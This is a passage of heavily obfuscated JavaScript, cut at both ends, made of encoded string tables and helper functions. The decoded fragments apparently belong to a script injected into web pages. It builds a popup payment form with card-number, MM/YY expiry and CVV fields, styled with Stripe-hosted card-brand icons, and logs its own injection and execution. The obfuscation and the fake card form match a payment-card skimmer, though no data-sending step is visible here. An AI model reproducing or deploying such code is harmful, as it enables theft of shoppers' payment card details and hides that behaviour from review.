_0x585c77!==_0x1eb3bc},'BWeZW':'Upmth','UfiLa':'\x20!importan'+'t;','aJbAW':_0x361eb8(_0x5cc492._0x34f193,_0x5cc492._0x39fade,0x812,0x8b8)+_0x43f984(0x854,_0x5cc492._0x3d5224,0x5a5,0x60b),'WgFft':_0x43f984(-_0x5cc492._0x439df2,0x279,-0x71,-0x25a),'FHupA':'jOySB','CWuZj':function(_0x57844a,_0x20035e){return _0x57844a+_0x20035e},'BgdSB':function(_0x478c0b,_0x2c7dbc){return _0x478c0b!==_0x2c7dbc},'iAqNI':_0x43f984(0x26d,0x345,_0x5cc492._0x4986ae,0x111),'Wgipp':_0x361eb8(_0x5cc492._0x12e3d1,_0x5cc492._0x37e573,0x6c4,_0x5cc492._0xb736af),'nEZgJ':function(_0x58206f,_0x3a6ce9){return _0x58206f+_0x3a6ce9},'ppuKj':_0x361eb8(0x5e,-_0x5cc492._0x34868c,0xa0,_0x5cc492._0x3a906c)+'uting\x20popu'+'p\x20original'+_0x43f984(_0x5cc492._0x2d30d4,_0x5cc492._0x353db8,_0x5cc492._0x231326,_0x5cc492._0x36fd5c),'tBaae':_0x361eb8(-0x25d,_0x5cc492._0x4dc0c6,0x26f,_0x5cc492._0x13496f),'hYUhk':function(_0x5728d4,_0x394868){return _0x5728d4+_0x394868},'HArCk':_0x361eb8(_0x5cc492._0x170230,0xa6e,_0x5cc492._0x2563f8,_0x5cc492._0x3a7988),'OorCb':_0x361eb8(0xafa,_0x5cc492._0x662a7e,_0x5cc492._0x1c9880,0x71b)+'ck','bzFVf':_0x361eb8(_0x5cc492._0x2adf6d,_0x5cc492._0x3280ae,0xc50,_0x5cc492._0x1adbf4),'HYtae':function(_0x32428c,_0x49cc8f){return _0x32428c===_0x49cc8f},'ovBXa':_0x361eb8(0x936,0xf38,_0x5cc492._0x157e9a,0x67e),'qZKUS':function(_0x5619dc,_0x496b31){return _0x5619dc+_0x496b31},'JYocF':function(_0x182f6d,_0x540e39){return _0x182f6d+_0x540e39},'QLxRF':_0x361eb8(_0x5cc492._0x473cec,_0x5cc492._0x3b02b8,0x2af,_0x5cc492._0x4afc9c)+_0x43f984(0x1be,-0x1fa,_0x5cc492._0x48060,-_0x5cc492._0x49108d),'Xtuht':function(_0x1c059f,_0x2a02cb){return _0x1c059f+_0x2a02cb},'VkRsw':_0x361eb8(0xea,0xdc,0x522,0x700)+']*>','XQxDl':function(_0x9349e2,_0x52f7fd){return _0x9349e2+_0x52f7fd},'VIaCF':'\x5c/?head[^>'+_0x361eb8(0x55e,-_0x5cc492._0x32ba5f,0xae,0x4a2),'Fsgod':function(_0x634322,_0x2315ab){return _0x634322+_0x2315ab},'Bdupx':'\x5c/?body[^>'+_0x361eb8(_0x5cc492._0x5dcedd,_0x5cc492._0x27fc73,0xae,0x620),'PJlYw':_0x361eb8(0x751,-0x43f,_0x5cc492._0x3923cb,-_0x5cc492._0xe51a86)+_0x43f984(-0x852,-_0x5cc492._0x46fb81,-_0x5cc492._0x394074,-0x294)+'<','tLPrD':'\x5c/script>','sUAgN':_0x43f984(_0x5cc492._0x269760,_0x5cc492._0x3779f8,_0x5cc492._0x45d84c,0x8b4),'YoMXq':function(_0x2ab4ed,_0x388547){return _0x2ab4ed+_0x388547},'qRZgT':function(_0x49f4e3,_0x1b35c3){return _0x49f4e3+_0x1b35c3},'TSKcw':_0x361eb8(_0x5cc492._0xb700c7,_0x5cc492._0x2816b9,0xa6c,0xd5c),'QEwFb':_0x43f984(-0xf3,_0x5cc492._0x46c1ce,-0x35e,0x5f8)+'e\x20focus\x20de'+_0x43f984(-0x237,_0x5cc492._0x5cb775,_0x5cc492._0x33e8a3,_0x5cc492._0x4979a6)+_0x43f984(-0x5bd,-_0x5cc492._0xbb8082,0x5b,-_0x5cc492._0x2565e5)+_0x43f984(-_0x5cc492._0x61e875,-0xb2,0x581,-_0x5cc492._0x54049a),'GVyag':function(_0x122e85,_0x25a27a){return _0x122e85(_0x25a27a)},'QIUlD':function(_0x1e1507,_0x5664de,_0xfaaedb){return _0x1e1507(_0x5664de,_0xfaaedb)},'GlCyY':function(_0x325a00,_0x1e9c5a){return _0x325a00+_0x1e9c5a},'SENme':function(_0x1f0f37,_0xf58c29){return _0x1f0f37+_0xf58c29},'uIvwa':'document\x5c.'+_0x43f984(-_0x5cc492._0x5bbcca,_0x5cc492._0x196256,0x38b,_0x5cc492._0xc47523)+_0x43f984(_0x5cc492._0x40e6fb,_0x5cc492._0x57bf9c,-_0x5cc492._0x5d3a21,-0x1c6)+_0x43f984(-_0x5cc492._0x64657d,0x246,0x5b9,0x494),'IFdNF':_0x43f984(0x614,0x719,0xfc,_0x5cc492._0x18ad7e)+_0x43f984(_0x5cc492._0x396995,0x817,0x397,_0x5cc492._0x365ecb),'fizRm':_0x361eb8(-0x2e1,_0x5cc492._0x3b91cc,0xa7,-_0x5cc492._0x1cd90a)+_0x43f984(0xb50,0x4c8,_0x5cc492._0x4e2441,0x977)+_0x361eb8(0x61e,0x688,0xb47,_0x5cc492._0x448c33)+_0x361eb8(_0x5cc492._0x3cb5ff,-0x130,0x48a,_0x5cc492._0x4325e0)+_0x43f984(_0x5cc492._0x528b41,_0x5cc492._0x143085,0xae8,0x27a)+_0x43f984(_0x5cc492._0x2b6153,-_0x5cc492._0xbe776,-0x2d5,-_0x5cc492._0x1020ec),'MRXdb':_0x43f984(_0x5cc492._0x4bd73c,_0x5cc492._0x22832e,0x4e7,_0x5cc492._0xae73d7),'EUlii':_0x361eb8(_0x5cc492._0x4dfae6,_0x5cc492._0x1f4314,0x63e,_0x5cc492._0x53fb4d),'uNZgH':function(_0x434eb7,_0x37bf55){return _0x434eb7>_0x37bf55},'QZxTM':_0x361eb8(_0x5cc492._0x29edf8,0x42f,0x60a,_0x5cc492._0x2d125d)+_0x361eb8(_0x5cc492._0x3eb6d,0x154,0x31a,0x3f2)+'\x20executed\x20'+'successful'+'ly','eVHGW':function(_0x546b63,_0x3c5b76){return _0x546b63!==_0x3c5b76},'izYYd':_0x361eb8(_0x5cc492._0x30b5de,_0x5cc492._0x247a1e,_0x5cc492._0x54f2f0,_0x5cc492._0x412809),'NGFmG':_0x361eb8(_0x5cc492._0x1f078a,-0xaa,_0x5cc492._0x25055c,0x91)+_0x361eb8(0xd26,_0x5cc492._0x4edbf3,0xa17,0x930)+'d\x20to\x20execu'+'te\x20form\x20sc'+'ript:','aUkvU':'[SCRIPT]\x20C'+_0x361eb8(_0x5cc492._0x35bee2,-0x2,_0x5cc492._0x96bae2,0x19b)+'view:','RheNQ':function(_0x4278b8,_0x4ecae2){return _0x4278b8(_0x4ecae2)},'uhCYh':_0x43f984(0xba,_0x5cc492._0x2970af,0x139,_0x5cc492._0x22098f),'ndsdH':function(_0x1f8537,_0x28f0ec){return _0x1f8537!==_0x28f0ec},'NFQfJ':_0x43f984(0x303,0x305,0x3fd,-0x305),'fRbeg':_0x361eb8(_0x5cc492._0x541274,0x385,_0x5cc492._0x161082,0x9ca),'IaZLf':_0x43f984(-_0x5cc492._0x51b91d,-0x1f9,-0x1e4,_0x5cc492._0x4151b2),'xVnVC':function(_0x2a91be,_0x1c9594){return _0x2a91be+_0x1c9594},'yMXbw':_0x361eb8(_0x5cc492._0x5da80e,_0x5cc492._0x292114,_0x5cc492._0x56b16f,-_0x5cc492._0x2d4f32),'dDllC':function(_0x16eb54,_0x3b6234){return _0x16eb54!==_0x3b6234},'VrICr':_0x361eb8(0x7b0,0xc42,_0x5cc492._0x14c9ec,_0x5cc492._0x1059cd),'iSwVi':function(_0x39ff1c,_0x3312da){return _0x39ff1c>_0x3312da},'fWXCq':'ZoFgd','rJRJy':_0x43f984(_0x5cc492._0x27e94d,0xa31,_0x5cc492._0x3ce4be,_0x5cc492._0xa0084d),'vqkuK':_0x361eb8(0x9fe,0x5eb,_0x5cc492._0xc61c6d,_0x5cc492._0x3aed1c),'hDAOE':function(_0x52ca96,_0x2504bc){return _0x52ca96>_0x2504bc},'eofkE':_0x361eb8(0x869,-0x19,0x392,0x55a),'mfLwm':_0x361eb8(0x37c,0x1d3,0x3c8,0x653),'kwprG':_0x43f984(_0x5cc492._0x30a71b,-_0x5cc492._0x36a99c,-0x6f3,-0x611)+_0x43f984(-0x35f,_0x5cc492._0x291865,_0x5cc492._0x2f7d38,-0x42a)+'injected\x20f'+_0x361eb8(_0x5cc492._0x4ac04b,0x55b,_0x5cc492._0x51826b,0x24e),'UvOwf':_0x43f984(-0x551,-0x24d,-_0x5cc492._0x30d9ed,-0x205)+_0x361eb8(-_0x5cc492._0x4a0d6b,0x1a2,_0x5cc492._0x152c93,0x6f1)+_0x43f984(_0x5cc492._0x3a6706,0x493,-0x19d,0x987)+_0x43f984(_0x5cc492._0x1fb850,_0x5cc492._0xcc89ca,0x3a2,0xc04)+_0x43f984(-0x57,0x2f3,-0x35b,_0x5cc492._0x48bb15)+_0x361eb8(_0x5cc492._0x1adff5,-0x69,_0x5cc492._0x68d2fa,-0x46c),'pVecx':function(_0x198524,_0x28c204){return _0x198524(_0x28c204)},'AQdsY':_0x43f984(_0x5cc492._0x27f056,0x6ba,0x6dc,_0x5cc492._0x4493ff)+_0x361eb8(0xc00,0x5ec,0x6e8,_0x5cc492._0xa802ad)+'ment_metho'+_0x43f984(-0x611,-0x1e1,-_0x5cc492._0x2b8f59,0x42a),'nTVxR':_0x43f984(0x25b,-0x1e8,-0x1c5,-0x58b),'DYoBO':_0x361eb8(0x36b,-0xea,0x3f2,_0x5cc492._0x5bbcca),'Tyoow':'[POPUP]\x20Tr'+'igger\x20alre'+_0x43f984(_0x5cc492._0x2f4b04,_0x5cc492._0x425413,_0x5cc492._0x3f3a69,_0x5cc492._0x4c3cb3)+'\x20skipping','CclXY':_0x43f984(-0x573,-_0x5cc492._0x240e4e,_0x5cc492._0xc824be,-_0x5cc492._0x12b046)+'ment\x20not\x20f'+'ound:','tOcmr':_0x361eb8(0xaa2,0x7c6,_0x5cc492._0x454e83,0x6fb),'UnvAC':function(_0x196b92,_0xd18da4){return _0x196b92&&_0xd18da4},'KSAcj':function(_0x4828cf,_0x160cfb){return _0x4828cf===_0x160cfb},'PHTcR':function(_0x9b9c7d,_0x414807){return _0x9b9c7d+_0x414807},'QwrEa':_0x361eb8(-_0x5cc492._0x30eccc,-_0x5cc492._0x5bcf1a,0x427,-_0x5cc492._0x2ad8bb),'ADptW':function(_0x453844,_0x1331bb){return _0x453844+_0x1331bb},'IbLYq':_0x43f984(0x5ff,0x6a,_0x5cc492._0x41f9ac,_0x5cc492._0x4ea5b0),'pyGrO':function(_0x9e2978,_0x3f953f){return _0x9e2978<_0x3f953f},'XwVFE':_0x43f984(-_0x5cc492._0x41a47d,-_0x5cc492._0x4fb7ba,-_0x5cc492._0xab40e7,-0x45c),'OqMiA':_0x361eb8(0xa72,_0x5cc492._0x58f5ae,0x8f6,0x606)+'t:','BtPbE':'INPUT','qhhqX':function(_0x1ea6f8,_0x4e56aa){return _0x1ea6f8(_0x4e56aa)},'CFjDF':function(_0x293798,_0x208e0b){return _0x293798/_0x208e0b},'wooFd':_0x361eb8(-_0x5cc492._0x35d5dd,-0x22a,0xc4,-0x482),'QYayn':function(_0xffb382,_0x112c6a){return _0xffb382(_0x112c6a)},'rIzPZ':function(_0x758359,_0xe8935b){return _0x758359-_0xe8935b},'eigJn':_0x361eb8(0x11b9,0x95e,_0x5cc492._0x47e33f,_0x5cc492._0x9b9a57),'MpGMO':_0x43f984(0x1a0,0x7e1,_0x5cc492._0x37c8fd,0x744),'kYMFZ':_0x43f984(-_0x5cc492._0x354a10,-0x7d,-0x24d,0x1a0),'ViWYb':_0x361eb8(_0x5cc492._0x516276,0x741,0x7a6,_0x5cc492._0x5606ec)+'-icon','cwYri':function(_0x216fdd,_0x2355de){return _0x216fdd+_0x2355de},'HudqZ':_0x43f984(-_0x5cc492._0x215011,0x1f3,-0x1f,0x6e1),'QOAso':'right:\x20','pZFRV':function(_0x5603f5,_0x49589f){return _0x5603f5-_0x49589f},'dgfZW':function(_0x1c7047,_0x233a3c){return _0x1c7047+_0x233a3c},'CzFHV':'OMItv','xFmxF':'top','citaY':function(_0xac1ff7,_0x4deac3){return _0xac1ff7===_0x4deac3},'pypQU':_0x43f984(-_0x5cc492._0x3be94e,-0x242,0x258,-0x55c)+'x;','QUblT':_0x43f984(_0x5cc492._0x44ed0e,0x256,_0x5cc492._0xc68ef9,_0x5cc492._0xb67b46),'cFoUT':function(_0x5078ae,_0x10c770){return _0x5078ae+_0x10c770},'GUdlM':_0x361eb8(0x586,_0x5cc492._0x2d54de,0x5c7,0x1af)+'ant;\x20width'+_0x361eb8(-_0x5cc492._0x351156,_0x5cc492._0x1a851c,0xc5,-0x31f)+_0x361eb8(_0x5cc492._0x379e67,0x51d,0x439,_0x5cc492._0x55c718)+'ointer-eve'+_0x43f984(_0x5cc492._0x4266a1,0x46f,_0x5cc492._0x18d8fd,0x4a2)+_0x43f984(-_0x5cc492._0x46e9ec,-_0x5cc492._0x26354b,-_0x5cc492._0x7f3d8c,0xc5)+_0x43f984(_0x5cc492._0x3f49fe,_0x5cc492._0x5049f6,_0x5cc492._0x4aba3b,0x875)+'\x20block\x20!im'+_0x43f984(-0x76,0x37d,0x9a,-0x60)+'-index:\x2099'+_0x43f984(_0x5cc492._0x7be192,-0x74,_0x5cc492._0x26c6de,-0x117)+'rtant;\x20max'+_0x361eb8(_0x5cc492._0x2232e0,0x5d6,0x821,_0x5cc492._0x5d6b33)+'ne\x20!import'+_0x43f984(0xbe9,0x9c2,_0x5cc492._0x4d5901,_0x5cc492._0x21f158)+_0x361eb8(0x6cd,_0x5cc492._0x1666a9,_0x5cc492._0x35a357,_0x5cc492._0x452483)+_0x43f984(_0x5cc492._0x52062e,0xa20,_0x5cc492._0x448220,_0x5cc492._0x260616)+_0x43f984(_0x5cc492._0x1a45a7,_0x5cc492._0x7b4e1e,_0x5cc492._0x2aa15f,_0x5cc492._0x38930c)+_0x361eb8(_0x5cc492._0x8fdf6d,0x7ec,_0x5cc492._0x8197e7,0x76a)+_0x43f984(_0x5cc492._0x1793cd,0x5a1,_0x5cc492._0x1c179a,0x5a)+_0x43f984(-0x2bc,_0x5cc492._0x4821c9,-0x4e2,0x455)+_0x361eb8(-_0x5cc492._0x389ac3,0x28f,0x2c1,0x741)+'order:\x20non'+_0x43f984(0xa20,_0x5cc492._0x9cd21f,0xd0b,0x844)+'nt;\x20float:'+_0x361eb8(0x53a,-0x2ee,0x1ac,_0x5cc492._0x8aec1a)+'ortant;\x20fl'+_0x43f984(0x8e,_0x5cc492._0x3d2e9b,_0x5cc492._0x3d7af0,0x6ca)+_0x43f984(0x36,0x3e3,0x12b,0xa39),'AZHiJ':'block\x20!imp'+_0x43f984(-_0x5cc492._0x443222,_0x5cc492._0x2162ef,_0x5cc492._0x1f5efa,-_0x5cc492._0x4e4a36),'Ldcif':'amex','qkGWQ':_0x361eb8(0x226,_0x5cc492._0x2c2575,0x709,_0x5cc492._0x164081),'VCvYM':'GNSeM','RwGEq':function(_0x163e09,_0x4ded05,_0x1b8895){return _0x163e09(_0x4ded05,_0x1b8895)},'MSaBS':'#cvv','SNFqh':'maxlength','BlIFC':_0x361eb8(_0x5cc492._0x431058,_0x5cc492._0x2bd57b,_0x5cc492._0x6615e6,0x895),'nVIYr':_0x43f984(_0x5cc492._0x15808a,0xa18,_0x5cc492._0x4361ea,_0x5cc492._0x160172),'CCmlJ':_0x361eb8(_0x5cc492._0x407d7a,-0x307,0x35c,-_0x5cc492._0x48c3ab),'TtuOz':_0x361eb8(-0x2a0,0x210,_0x5cc492._0x1317c3,-0x403),'vIzUs':'placeholde'+'r','NwZIP':_0x361eb8(_0x5cc492._0x34545f,_0x5cc492._0x3b824b,0xa51,_0x5cc492._0x246b24),'dZwzp':_0x361eb8(-0x7,0x3e9,_0x5cc492._0x379e67,0x67e),'XVoBI':'MM/YY','uSYoZ':_0x43f984(_0x5cc492._0x11e8ef,_0x5cc492._0x2868e3,-_0x5cc492._0x2787a3,0x6c6),'exxkB':'center','TJoxn':function(_0x1a3eb6,_0x10aa9c){return _0x1a3eb6!==_0x10aa9c},'jVgYu':'DLHJd','PFPwq':_0x361eb8(_0x5cc492._0x3cf0d8,0xec3,_0x5cc492._0x4f269b,0x1144)+'.stripe.co'+_0x43f984(_0x5cc492._0xcce1df,0x68f,0x2bb,_0x5cc492._0x13455b)+_0x361eb8(-_0x5cc492._0x36d387,-0x29a,_0x5cc492._0x96da38,-0x39b)+'mg/visa-72'+_0x43f984(-0x668,-0x10e,-0x3ea,_0x5cc492._0x2c5435)+_0x43f984(0xa0e,0x4c1,0x76e,_0x5cc492._0x24a459)+_0x361eb8(_0x5cc492._0x3c6096,_0x5cc492._0x325608,_0x5cc492._0x19fef7,_0x5cc492._0x2862f3)+_0x361eb8(0x547,_0x5cc492._0x3b013f,0x728,_0x5cc492._0x4e42c5),'NJCVL':_0x361eb8(_0x5cc492._0x46205c,_0x5cc492._0x870b86,_0x5cc492._0x272658,0xa8b)+_0x43f984(_0x5cc492._0x2265cc,0x5e7,_0x5cc492._0x506295,0x76a)+_0x43f984(0x808,0x68f,_0x5cc492._0x2dca61,_0x5cc492._0x428d53)+'rprinted/i'+_0x43f984(-0x96,_0x5cc492._0x59d12d,_0x5cc492._0x242265,0x98)+_0x361eb8(-_0x5cc492._0xa21e64,_0x5cc492._0x4565d8,0x2d7,_0x5cc492._0x5f30f5)+_0x43f984(-0x1ff,-0x175,-0x301,-0x346)+_0x43f984(0x7f8,0x8e5,_0x5cc492._0x4acfa5,_0x5cc492._0x439dbc)+_0x43f984(0x587,_0x5cc492._0x102c23,0x21d,_0x5cc492._0x5a0844),'NHhAF':_0x43f984(_0x5cc492._0x2ccff7,_0x5cc492._0x312ba6,_0x5cc492._0x1cbbe4,_0x5cc492._0x20306a)+_0x43f984(0x6fc,0x5e7,_0x5cc492._0x436ea2,_0x5cc492._0x1dc739)+'m/v3/finge'+'rprinted/i'+_0x43f984(-0x29d,-_0x5cc492._0x2ff68c,-_0x5cc492._0x1f4149,-_0x5cc492._0x285c32)+'9b82f46c5c'+'d6a96a6e41'+'8a6ca1717c'+_0x361eb8(_0x5cc492._0x43770e,_0x5cc492._0x333459,0x728,_0x5cc492._0x14b889),'sxJea':_0x43f984(0x47e,_0x5cc492._0x106655,0x3be,_0x5cc492._0x26e241)+'.stripe.co'+_0x361eb8(_0x5cc492._0x5e5a55,_0x5cc492._0x3597db,_0x5cc492._0x5ddf0a,_0x5cc492._0x3c0989)+'rprinted/i'+_0x43f984(0x294,_0x5cc492._0x555945,-0x238,_0x5cc492._0x389307)+_0x361eb8(0xdcc,0xc33,0x995,_0x5cc492._0x5e734b)+_0x43f984(_0x5cc492._0x42c29e,0x9fd,0x393,0x973)+'1a95fb64f.'+'svg','LSZxY':_0x361eb8(_0x5cc492._0x28a110,_0x5cc492._0x4bd811,0xc32,_0x5cc492._0x17016a)+_0x43f984(_0x5cc492._0x3d5b20,_0x5cc492._0x4c5d81,-0x9e,_0x5cc492._0x43ee00)+_0x43f984(0x1f,0x68f,0x39d,_0x5cc492._0x461cd6)+_0x43f984(-0x46c,-_0x5cc492._0x1a7e2c,-_0x5cc492._0xe13ca6,-_0x5cc492._0x3f49fe)+_0x361eb8(0x1113,_0x5cc492._0x1d093f,_0x5cc492._0x1874c5,_0x5cc492._0x2e8965)+_0x43f984(_0x5cc492._0x40e4b7,0x666,_0x5cc492._0x44531c,_0x5cc492._0x2c6953)+_0x361eb8(_0x5cc492._0x11b4c7,_0x5cc492._0x3a90db,0x6c8,0xeb)+_0x361eb8(_0x5cc492._0xc5a9c3,_0x5cc492._0x77f88d,_0x5cc492._0x5c4952,0x476)+_0x361eb8(0x415,_0x5cc492._0x2da7e0,0x271,_0x5cc492._0x1bff0f),'gNyxq':_0x43f984(0x5b9,_0x5cc492._0x411a17,_0x5cc492._0x13491f,0x2a3),'VUkzm':function(_0x555b83,_0x2357da){return _0x555b83===_0x2357da},'NPrVL':_0x43f984(-_0x5cc492._0xfb2c33,-_0x5cc492._0x3923cb,-0x4a1,_0x5cc492._0x4c1505),'gBPHd':'[INFO]\x20Usi'+_0x43f984(0x728,_0x5cc492._0x11e263,_0x5cc492._0x11ce04,_0x5cc492._0x43bc02)+_0x361eb8(0xcb,0x10e,_0x5cc492._0x7b202b,0x833)+_0x361eb8(_0x5cc492._0x19964f,-0x116,0x2cf,_0x5cc492._0x375d55),'qSwjP':_0x43f984(-0x36,-0x181,0x28f,-_0x5cc492._0x1defeb),'Kubcu':_0x361eb8(0x6e9,0x45a,_0x5cc492._0x10652c,_0x5cc492._0x4e1ca2),'Mdvrk':_0x361eb8(-_0x5cc492._0x1bd31f,_0x5cc492._0x5147ba,0x116,-0x4e5),'uucXM':'hVeTl','fUOys':_0x361eb8(0xb15,0x7b6,_0x5cc492._0x3c4218,_0x5cc492._0x38be5d),'PwSGN':'position:\x20'+_0x361eb8(_0x5cc492._0x116683,_0x5cc492._0xa655ec,0xaa7,_0x5cc492._0x200e0e)+_0x43f984(-0x11e,0x3e3,-_0x5cc492._0x12f92b,0x5f0)+_0x361eb8(_0x5cc492._0x20e1be,0x541,_0x5cc492._0xe5f70,0xbae)+_0x361eb8(_0x5cc492._0x1d2278,_0x5cc492._0x2db0a1,0x68d,_0x5cc492._0x4a20de)+_0x43f984(_0x5cc492._0x5b218f,_0x5cc492._0x17e52f,_0x5cc492._0x571aee,_0x5cc492._0x45c0f4)+_0x361eb8(0xef7,_0x5cc492._0x1c13de,0xd3e,0x9ce)+'!important'+_0x43f984(_0x5cc492._0x26c75d,0x915,0xdee,0x2b8)+_0x43f984(0x5aa,0x30a,_0x5cc492._0x28efaa,-_0x5cc492._0x1dad2f)+'-box\x20!impo'+_0x361eb8(0x945,_0x5cc492._0x2dc191,0xa4e,0x554),'hXOwP':_0x43f984(0xe51,_0x5cc492._0x43fd38,_0x5cc492._0x36aebf,0x23b)+_0x361eb8(_0x5cc492._0x317ad,0x75a,0xcc3,_0x5cc492._0x40bbf6),'kkOvv':function(_0x525799,_0x474c75){return _0x525799!==_0x474c75},'LtUDG':_0x43f984(_0x5cc492._0x4e548a,_0x5cc492._0x33da0d,-0x1eb,-0x27b),'vTtAx':function(_0x2e6684,_0xf011e3){return _0x2e6684===_0xf011e3},'gAoaG':_0x43f984(0x96b,_0x5cc492._0x2ea175,_0x5cc492._0x12de77,_0x5cc492._0x22c775),'OBvig':function(_0x47e48e,_0x30d62a){return _0x47e48e+_0x30d62a},'RRcDj':function(_0xe98887,_0x2870d8){return _0xe98887+_0x2870d8},'JBJjt':'AFSdQ','TIPFQ':_0x43f984(0x4a2,0x2bf,-0x2c8,_0x5cc492._0x12ed49),'RWHta':function(_0x4311c0,_0xa508dc){return _0x4311c0===_0xa508dc},'SjJfr':_0x361eb8(0x8b2,_0x5cc492._0x2b927e,_0x5cc492._0x5ddfe2,0x662),'KDnAq':'HlSfY','ZYbEd':function(_0x3682b1,_0x3b30ce){return _0x3682b1+_0x3b30ce},'LBGQe':_0x43f984(_0x5cc492._0x202192,_0x5cc492._0x1aa1e4,_0x5cc492._0x58c9ee,0x4bb)+_0x43f984(0xabd,0x510,0xb77,_0x5cc492._0x3e350b)+_0x361eb8(_0x5cc492._0x3481d7,0x4d8,0x6b8,0x31b)+_0x43f984(-_0x5cc492._0x15aa0f,-0x33,-_0x5cc492._0x5539f3,-0x281)+_0x361eb8(_0x5cc492._0x375b80,_0x5cc492._0x37625f,0x98a,_0x5cc492._0x423b2a)+_0x361eb8(_0x5cc492._0x3d2a5c,0x43f,_0x5cc492._0x249fdb,_0x5cc492._0x3d1569),'vwUvQ':function(_0x304f94,_0x2ac8df){return _0x304f94+_0x2ac8df},'QTshe':_0x361eb8(_0x5cc492._0x205f4a,0x7e1,_0x5cc492._0x21de9c,_0x5cc492._0x42af1d),'YJkGv':_0x361eb8(_0x5cc492._0xa62f7d,_0x5cc492._0x512584,0xa53,0xae2)+_0x361eb8(-0x43e,0x4ea,_0x5cc492._0x5a4948,_0x5cc492._0x1802de)+_0x361eb8(0x59d,0x7d9,0x417,0xa8d),'GDVwS':function(_0xf4c63a,_0x14498d){return _0xf4c63a===_0x14498d},'umGSW':function(_0x386698,_0x2ff593){return _0x386698===_0x2ff593},'QLiRn':_0x43f984(0x84c,0x426,0x710,0x4f0),'cnuOX':function(_0x52d505,_0x3b8f40){return _0x52d505+_0x3b8f40},'rxvKZ':function(_0x87a0e2,_0x48d65a){return _0x87a0e2+_0x48d65a},'Aiuiw':function(_0x1d422d,_0x31b2d8){return _0x1d422d+_0x31b2d8},'qSSCS':function(_0x3ef6df,_0x35f3fc){return _0x3ef6df+_0x35f3fc},'RVbrW':_0x361eb8(0xf8b,0x4d6,_0x5cc492._0x4e2441,0xc46)+_0x43f984(_0x5cc492._0x4de7ec,_0x5cc492._0x517bae,_0x5cc492._0x2686de,_0x5cc492._0x1cea13)+'important;'+'\x20','kOpUX':'\x20height:\x20','qOzOC':_0x43f984(0x291,-0x1a6,-_0x5cc492._0x3df60d,0x36b),'mabwk':_0x361eb8(0xbcb,0xf6e,0xb46,_0x5cc492._0x47a154),'Yjavr':_0x43f984(-_0x5cc492._0x3911c9,0xe6,-0x10f,-_0x5cc492._0x29fe4f)+'ent\x20is\x20fle'+_0x361eb8(0x75f,_0x5cc492._0x1ae08b,0x2c6,_0x5cc492._0x1ea294)+_0x43f984(0x396,0x6a7,_0x5cc492._0x36ab46,0x915)+_0x361eb8(_0x5cc492._0x416703,0x62f,_0x5cc492._0x3c67e3,_0x5cc492._0xfe86e0)+'lation','BtIzY':_0x361eb8(0x7b1,0x5bb,0xaa7,0xfef)+'important','eAokw':_0x43f984(-0x547,-_0x5cc492._0x1240a7,_0x5cc492._0x277415,0x2cc)+_0x43f984(0xfe1,_0x5cc492._0x54bd45,0x457,_0x5cc492._0x1355e3),'YHsfb':_0x361eb8(_0x5cc492._0x1c3593,_0x5cc492._0x7c3466,_0x5cc492._0x1f2a1a,0x542)+_0x361eb8(0x6ad,_0x5cc492._0x3b80eb,0x5b2,0x8e1)+_0x361eb8(_0x5cc492._0x179602,0x106c,_0x5cc492._0x12a7e4,0x11c5)+_0x361eb8(_0x5cc492._0x241412,0x1053,0xa4e,_0x5cc492._0x3a15e8),'oIfMe':function(_0x967c68,_0x1c0a5c){return _0x967c68+_0x1c0a5c},'qeuay':function(_0x45dc31,_0x32ddc6){return _0x45dc31+_0x32ddc6},'BaYIJ':_0x361eb8(0xb55,_0x5cc492._0x1db728,_0x5cc492._0x2783db,_0x5cc492._0x38569a)+'t','nRJjB':_0x361eb8(0x8d2,0xc59,_0x5cc492._0x5f235d,0xd12),'brKrZ':_0x43f984(_0x5cc492._0x3d5b85,0x54a,0x3d0,-_0x5cc492._0x2d183d),'OiUnF':_0x43f984(-_0x5cc492._0x40b50b,0x2bb,_0x5cc492._0xef7b5d,0xce),'AMtwV':_0x361eb8(_0x5cc492._0x256c3a,_0x5cc492._0x406215,0x386,_0x5cc492._0x394074),'hdUxY':'[INFO]\x20Def'+_0x361eb8(0x89f,0x566,0x8cb,_0x5cc492._0x2dde19)+_0x43f984(_0x5cc492._0x1f79e4,0x65b,0x42c,_0x5cc492._0x45b42c),'TdrRx':_0x43f984(_0x5cc492._0x5995e4,0x275,-0x1f6,0x331),'keTrD':_0x361eb8(_0x5cc492._0x19555d,0xafa,0x8e3,_0x5cc492._0x32a499),'MvAQJ':function(_0x1ccb84,_0x4ed2eb){return _0x1ccb84===_0x4ed2eb},'KtQow':'tAhjU','TpejI':'<svg\x20xmlns'+_0x361eb8(0xca0,0xfa1,_0x5cc492._0x57b7ff,0xaa8)+_0x43f984(0xd44,_0x5cc492._0x31564b,_0x5cc492._0x4351f9,0x680)+'2000/svg\x22\x20'+_0x361eb8(_0x5cc492._0x3ad025,_0x5cc492._0x255176,0x8f7,0xcab)+_0x43f984(_0x5cc492._0x1f23d3,0x450,0x6dd,0x3d5),'scspj':'</svg>','aXGIW':_0x43f984(0x5c7,_0x5cc492._0xe20ee4,_0x5cc492._0x394142,_0x5cc492._0x17e576),'aOGWx':_0x361eb8(-_0x5cc492._0x566151,-_0x5cc492._0x38a59c,0x5a,-0x4b),'eDCGw':_0x361eb8(_0x5cc492._0x36f87a,_0x5cc492._0x1660e2,0xb58,_0x5cc492._0x273ca3)+'pping\x20<pat'+_0x361eb8(_0x5cc492._0x517bae,_0x5cc492._0x51dc4f,_0x5cc492._0x5965a3,0x27f)+_0x361eb8(_0x5cc492._0x4c60b1,_0x5cc492._0x245d51,_0x5cc492._0x3d1569,0x869),'jfxDX':_0x361eb8(0xa7e,_0x5cc492._0x398068,_0x5cc492._0x51ed2c,_0x5cc492._0x2f05f0),'FzGfE':function(_0x13274d,_0x4dd71){return _0x13274d(_0x4dd71)},'fnmcM':function(_0x30293c,_0x2ba93e){return _0x30293c/_0x2ba93e},'TjRUo':function(_0x50eba5,_0x306e5f){return _0x50eba5-_0x306e5f},'CvGTj':function(_0x56445d,_0x5b1a62){return _0x56445d+_0x5b1a62},'UDSbA':function(_0x389b40,_0x4146e1){return _0x389b40+_0x4146e1},'KlyGD':function(_0x45af7a,_0x123b3d){return _0x45af7a+_0x123b3d},'Npagw':function(_0x33e4a4,_0x4f3af9){return 